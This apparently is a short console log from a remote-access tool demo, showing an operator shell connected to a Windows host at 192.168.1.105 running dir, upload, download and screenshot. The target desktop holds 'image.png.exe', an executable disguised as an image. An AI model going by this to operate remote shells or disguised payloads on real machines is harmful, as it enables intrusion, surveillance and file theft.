 * Shell~('192.168.1.105', 50457): dir
 Volume in drive C has no label.
 Volume Serial Number is D06F-12F1
 Directory of C:\Users\0daygod\Desktop
02-07-2022  06:14    <DIR>          .
02-07-2022  06:14    <DIR>          ..
02-07-2022  06:13        13,902,303 image.png.exe
02-07-2022  03:57               420 This PC.lnk
               2 File(s)     13,902,723 bytes
               2 Dir(s)   7,612,588,032 bytes free
* Shell~('192.168.1.105', 50457): upload test.txt
* Shell~('192.168.1.105', 50457): dir
 Volume in drive C has no label.
 Volume Serial Number is D06F-12F1
 Directory of C:\Users\0daygod\Desktop
02-07-2022  06:46    <DIR>          .
02-07-2022  06:46    <DIR>          ..
02-07-2022  06:13        13,902,303 image.png.exe
02-07-2022  06:46                12 test.txt
02-07-2022  03:57               420 This PC.lnk
               3 File(s)     13,902,735 bytes
               2 Dir(s)   7,612,903,424 bytes free
* Shell~('192.168.1.105', 50457): download image.png.exe
* Shell~('192.168.1.105', 50457): screenshot
* Shell~('192.168.1.105', 50457):